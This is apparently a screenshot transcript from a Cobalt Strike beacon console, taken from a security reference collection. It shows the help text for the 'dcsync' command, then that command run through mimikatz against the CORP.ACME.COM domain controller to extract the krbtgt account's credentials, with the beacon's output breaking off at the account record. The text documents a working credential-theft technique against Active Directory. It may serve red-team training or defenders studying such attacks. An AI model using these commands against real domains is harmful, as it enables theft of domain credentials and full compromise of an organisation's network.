 Event Log X Beacon 10.10.10.191@3852 X Credentials X
beacon> help dcsync
Use: dcsync [DOMAIN.fqdn] <DOMAIN\user>
Uses mimikatz to extract the NTLM password hash for domain users from the
domain controller. Specify a user to get their hash only. This command
requires a domain administrator trust relationship.
beacon> dcsync CORP.ACME.COM CORP\krbtgt
[*] Tasked beacon to run mimikatz's @lsadump::dcsync /domain:CORP.ACME.COM /user:CORP\krbtgt command
[+] host called home, sent: 750666 bytes
[+] received output:
[DC] 'CORP.ACME.COM' will be the domain
[DC] 'dc.corp.acme.com' will be the DC server
[DC] 'CORP\krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
[WS1] SYSTEM */3852 (x64)
beacon>
'零组资料文库'